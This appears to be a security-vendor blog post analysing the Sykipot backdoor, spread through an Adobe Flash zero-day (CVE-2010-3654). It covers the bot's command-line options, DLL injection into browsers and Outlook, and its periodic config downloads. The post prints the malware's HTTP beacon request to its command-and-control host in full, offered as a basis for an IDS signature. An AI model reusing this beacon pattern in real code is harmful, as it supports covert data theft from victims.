
Yesterday, Adobe published an advisory about a critical vulnerability in their Flash Player that is already being actively exploited. The CVE number assigned to this bug is CVE-2010-3654. A fix is currently being prepared by Adobe. The exploit we are seeing right now has a payload which, while not being very sophisticated, holds several surprises.

When executed, the bot checks for command line options. The ‘-installkys’ option installs the bot onto the victim machine. Interestingly enough, if you use the ‘-removekys’ parameter the malware gets entirely removed from the system – a built in unistall. The malware then calls itself without any parameters and the malicious code is run. The screenshot below shows the code for parsing the command line parameters.
The binary drops a DLL, the actual malware, to the hard drive and scans the list of running processes for outlook.exe, iexplore.exe, and firefox.exe. If a matching process is found, the dropped DLL gets injected and executed as a new thread.
The injected code will send an HTTP request to news.mysundayparty.com every 5 minutes and download an encrypted configuration file. The DNS entry seems to be somewhat fluxy: it has a TTL of 1800 seconds, and the IP address it resolves to changes every now and then. A decrypted config file contains a list of commands to gather information about the infected host. This information is encrypted and sent back to the server. Here is a decoded config file:

Searching the web for strings from this file reveals an interesting connection with a piece of malware that was spreading at the beginning of this year. Similar to the current bot, this earlier virus exploits a zero-day vulnerability, collects information about the infected machine and sends it back to its master. A still earlier version is reported to exploit another Flash zero-day.
A nice thing is that each configuration download request contains all the necessary information to track down infected hosts in a network. Below is what the HTTP GET request for the config file looks like. The path contains one parameter assembled from the Windows host name and its IP address with the prefix ‘-nsunday‘ and is quite unique. Also note the Referer field, which is always set to http://www.yahoo.com/, and the characteristic Accept header. Constructing a reliable IDS signature should not be too hard.
|
1 2 3 4 5 6 7 |
GET /asp/kys_allow_get.asp?name=getkys.kys&hostname=PC-192.168.0.1-nsunday HTTP/1.1 Referer: http://www.yahoo.com/ Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */* User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.7) Gecko/2009021910 Firefox/3.0.7 Host: news.mysundayparty.com Cache-Control: no-cache |
Kaspersky detects both the installer and the DLL as Backdoor.Win32.Sykipot.an. The exploit is heuristically detected as Exploit.Script.Generic.





















Sykipot exploits an Adobe Flash Zero-Day